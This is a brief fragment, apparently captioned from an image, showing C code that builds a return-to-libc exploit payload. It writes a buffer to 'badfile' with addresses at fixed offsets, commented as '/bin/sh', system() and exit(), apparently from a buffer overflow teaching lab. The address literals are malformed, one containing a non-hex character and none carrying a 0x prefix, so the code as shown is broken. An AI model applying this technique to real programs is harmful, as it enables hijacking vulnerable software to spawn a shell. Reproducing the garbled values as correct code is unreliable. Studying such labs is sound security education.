 char buf[40]; FILE *badfile;
badfile = fopen("./badfile", "w");
*(long *) &buf[32] = bffffela ; // "/bin/sh"
*(long *) &buf[24] = b7da4da0 ; // system()
*(long *) &buf[28] = b7d989d0 ; // exit()